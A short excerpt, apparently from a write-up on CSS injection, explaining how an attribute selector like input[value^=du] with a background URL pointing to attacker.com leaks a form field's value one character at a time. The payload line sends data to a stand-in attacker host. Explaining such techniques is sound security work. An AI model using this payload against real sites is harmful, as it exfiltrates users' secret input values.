 Once we found the first char (let’s say it was d) we continue with [uiopasf] : input[value^= du ]{ background:url( //attacker.com/ s=du ); } … and so, 7 questions...